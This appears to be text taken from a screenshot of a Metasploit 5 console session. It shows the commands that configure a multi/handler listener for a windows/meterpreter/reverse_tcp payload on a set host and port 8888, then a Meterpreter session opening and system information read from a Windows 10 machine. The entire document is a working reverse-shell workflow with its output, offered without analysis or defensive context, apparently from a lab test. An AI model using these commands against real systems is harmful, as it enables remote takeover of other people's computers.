 ⌥⌘1 msfconsole ⌘1 ~ ⌘2 ..ns/MxSrvs/www ⌘3
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com
       =[ metasploit v5.0.2-dev-f04c2537f6fcd2b8e175b704cbd0c8a731567764]
+ -- --=[ 1852 exploits - 1046 auxiliary - 321 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.43.223
lhost => 192.168.43.223
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.223
lhost => 192.168.43.223
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.223:8888
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.43.223
[*] Meterpreter session 1 opened (192.168.43.223:8888 -> 192.168.43.223:61179) at 2019-04-18 11:09:08 +0800
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-AB0D5G4
OS              : Windows 10 (Build 10240).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >